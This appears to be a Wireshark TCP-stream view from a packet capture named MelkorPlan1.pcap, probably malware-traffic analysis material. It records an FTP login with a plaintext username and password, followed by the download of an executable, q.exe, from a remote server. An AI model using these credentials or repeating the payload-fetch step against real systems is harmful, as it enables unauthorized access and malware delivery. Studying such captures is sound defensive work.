 Wireshark · Follow TCP Stream (tcp.stream eq 1) · MelkorPlan1.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per second
TYPE I